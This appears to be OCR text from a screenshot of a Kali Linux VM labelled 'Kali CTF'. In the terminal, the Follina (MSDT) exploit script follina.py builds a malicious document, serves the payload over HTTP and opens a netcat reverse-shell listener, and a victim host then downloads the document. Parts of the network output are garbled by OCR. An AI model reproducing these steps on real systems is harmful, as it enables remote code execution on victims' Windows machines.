 Kali CTF - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Debian Ubuntu 64-bit Windows 10 Windows Server 2019 Azure Red Team VM Offsec Kali
1 2 3 4 10.2.98.4 11:25
kali@kali: /opt/msdt-follina
kali@kali: /opt/vpn
kali@kali: /opt/msdt-follina 96x42
┌──(kali㉿kali)-[/opt/msdt-follina]
└─$ python3 follina.py -r 1337
[+] copied staging doc /tmp/z_8v08mf
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 1337'
listening on [any] 1337 ...
kali@kali: /opt/msdt-follina
kali@kali: /opt/msdt-follina 96x20
┌──(kali㉿kali)-[/opt/msdt-follina]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.222.134 - - [07/Jun/2022 11:23:37] "GET /follina.doc HTTP/1.1" 200 -
192.168.222.134 - - [07/Jun/2022 11:23:37] "GET /follina.doc HTTP/1.1" 200 -
kali@kali: /opt/msdt-follina 96x20
└─$ ip a
1: lo: <LOOPBACK, mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00 brd 00:00:00:00:00:00
inet 127.0.0. lo
valid_lft red_lft forever
inet6 ::1/128
valid_lft red_lft forever
2: eth0: <BROADCA UP,LOWER_UP> mtu 1500 qdisc pfifo_fas group default
qlen 1000
link/ether 00 2 brd ff:ff:ff:ff:ff:ff
inet 192.168. 192.168.222.255 scope global dyna 0
valid_lft 1291sec preferred_lft 1291sec
inet6 fe80::20c:29ff:fe7c:eac2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 150 group
default qlen 500
link/none
inet 10.2.98.4/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::1211:eeab:5c0b:b33f/64 scope link stable-
valid_lft forever preferred_lft forever
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Show scrollbar
Preferences
Encodings
Layouts...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
AM
022
16